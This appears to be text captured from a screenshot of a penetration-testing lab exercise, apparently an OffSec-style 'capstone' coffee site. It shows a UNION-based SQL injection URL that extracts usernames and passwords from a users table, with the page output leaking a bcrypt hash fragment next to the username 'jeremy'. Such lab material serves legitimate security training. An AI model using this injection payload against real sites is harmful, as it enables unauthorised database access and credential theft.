 localhost/capstone/coffee.php?coffee=1' union select null,username,password,null,null,null,null FROM users-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
jeremy
Responsive image
Scoring:
Region: $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBY
Notes:
Varietal:
Customer raing: No rating yet
Add rating
jessamy
Responsive image
Scoring: